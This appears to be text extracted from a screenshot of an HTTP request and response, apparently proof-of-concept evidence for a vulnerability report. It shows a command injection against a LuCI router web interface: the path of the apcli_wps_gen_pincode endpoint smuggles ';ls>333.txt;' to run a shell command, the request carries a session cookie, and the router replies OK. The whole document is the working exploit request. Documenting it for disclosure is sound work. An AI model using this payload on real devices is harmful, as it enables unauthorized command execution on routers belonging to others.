 Request
Raw Params Headers Hex
GET /cgi-bin/luci/admin/mtk/wifi/apcli_wps_gen_pincode/;ls>333.txt; HTTP/1.1
Host: 192.168.187.136
Connection: close
Cache-Control: max-age=0
sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126", "Google Chrome";v="126"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/126.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: sysauth=80c79bd6ad9bfba9656b7a8bee2a988f
Response
Raw Headers Hex
HTTP/1.1 200 OK
Connection: close
Content-Type: text/html; charset=utf-8
Cache-Control: no-cache
Expires: 0
X-Frame-Options: SAMEORIGIN
X-XSS-Protection: 1; mode=block
X-Content-Type-Options: nosniff
Content-Length: 30
{"apcli_wps_gen_pincode":"OK"}